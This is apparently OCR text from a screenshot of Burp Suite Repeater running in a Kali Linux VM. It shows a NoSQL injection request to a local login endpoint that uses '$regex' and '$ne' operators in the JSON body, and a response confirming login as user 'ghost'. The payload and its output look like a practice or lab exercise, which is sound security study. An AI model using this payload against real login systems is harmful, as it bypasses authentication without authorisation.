 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.2-vmware...
1 2 3 4 2 22:35
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel Target: http://localhost:4000 HTTP/1
Request
Pretty Raw Hex \n
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 63
10 Origin: http://localhost:4000
11 Connection: keep-alive
12 Referer: http://localhost:4000/user/login
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"username":{
18 "$regex":"^g"
},
"password":{
"$ne":"admin"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 81
7 ETag: W/"51-cX8XWia92WkghFqJtvYamoP8//Q"
8 Date: Fri, 14 Jun 2024 02:35:24 GMT
9 Connection: keep-alive
10
11 {
"role":"user",
"username":"ghost",
"msg":"Logged in as user ghost with role user"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 14
Response headers 8
Inspector
Notes
Done 359 bytes | 1,017 millis
Event log (1) All issues Memory: 110.6MB
To direct input to this VM, click inside or press Ctrl+G.
Buscar
ESP
23:35
13/6/2024
4